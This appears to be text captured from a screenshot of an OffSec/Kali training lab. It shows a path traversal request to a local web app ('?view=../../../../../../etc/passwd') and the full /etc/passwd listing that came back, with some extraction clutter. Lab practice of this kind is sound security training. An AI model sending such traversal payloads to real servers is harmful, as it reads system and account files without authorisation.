 127.0.0.1:8001/backend/?view=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:103:104::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:104:105:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin offsec:x:1000:1000:Offsec Admin:/home
/offsec:/bin/bash lxd:x:999:100::/var/snap/lxd/common
/lxd:/bin/false anita:x:1001:1001:Anita:/home/anita:/bin/sh
Not Registered? Register here